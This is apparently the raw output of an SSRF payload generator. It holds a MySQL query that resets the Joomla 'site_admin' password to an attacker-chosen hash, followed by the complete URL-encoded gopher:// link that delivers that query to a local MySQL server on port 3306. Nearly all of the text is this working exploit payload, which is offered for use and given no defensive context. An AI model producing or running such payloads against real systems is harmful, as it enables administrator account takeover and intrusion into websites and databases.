 Give MySQL username: goblin
Give query to execute: USE joomla; UPDATE joomla_users SET password=’101a6ec9f938885df0a44f20458d2eb4′ WHERE usern
ame=’site_admin’;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%0
3%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%3
2%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%0
6%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%75%00%00%00%03%55%53%45%20%6a%6f%6f%6
d%6c%61%3b%20%55%50%44%41%54%45%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%53%45%54%20%70%61%73%73%77%6f%72%64%3d%e
2%80%99%31%30%31%61%36%65%63%39%66%39%33%38%38%38%35%64%66%30%61%34%34%66%32%30%34%35%38%64%32%65%62%34%e2%80%b2%2
0%57%48%45%52%45%20%75%73%65%72%6e%61%6d%65%3d%e2%80%99%73%69%74%65%5f%61%64%6d%69%6e%e2%80%99%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------